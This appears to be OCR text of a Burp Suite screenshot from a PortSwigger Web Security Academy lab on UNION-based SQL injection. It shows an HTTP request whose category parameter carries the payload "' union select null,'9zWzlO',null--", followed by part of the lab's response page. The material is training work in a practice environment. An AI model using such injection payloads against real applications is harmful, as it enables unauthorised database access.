 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+union+select+null,'9zWzlO',null--+-
HTTP/2
2 Host: 0afc004903f005d5807ef98a00340036.web-security-academy.net
3 Cookie: session=oh3cDv3EYWYx9cJ2DiBz60kdApAAECnA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Render \n
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: '9zWzlO'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-atta
cks/lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>